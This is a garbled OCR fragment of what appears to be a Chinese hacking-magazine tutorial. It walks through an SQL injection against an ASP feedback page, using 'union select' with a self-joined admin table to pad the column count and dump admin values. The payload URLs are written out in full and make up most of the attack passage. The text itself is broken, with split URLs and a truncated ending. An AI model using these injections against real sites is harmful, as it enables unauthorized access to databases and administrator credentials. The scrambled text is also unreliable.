 Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性.
/index/feedbackinfo.asp , 行12
图11
了。”阿宝估计快要完事了，不禁笑了起来。
因为自连接后表的字段数会增加一倍，就是会变为6个字段（如果字段
自连后乘以2大于当前表字段数是无法进行下面
操作的。），而当前表具有14个字段，所以需要8
个字段进行补齐，提交http://nohack.me/in-
dex/feedbackinfo.asp?new_id=8136 and 1=2
union select 1,1,1,1,1,1,1,1,* from (admin
as a inner join admin as b on a.id=b.id) ,
返回页面如图12,这样就爆出一个为admin的值。
继续提交http://nohack.me/index/
feedbackinfo.asp?new_id=8136 and 1=2 union
select 1,1,1,1,1,1,1,1,a.id,* from (admin
as a inner join admin as b on a.id=b.id) 返
om admin
提交时间:admin